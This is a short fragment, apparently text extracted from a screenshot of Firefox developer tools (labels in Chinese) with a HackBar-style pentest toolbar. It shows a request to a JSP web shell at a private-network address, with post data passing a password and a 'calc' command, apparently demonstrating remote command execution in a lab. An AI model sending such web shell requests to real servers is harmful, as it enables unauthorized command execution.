 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.3.135:8080/shell.jsp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pwd=023&i=calc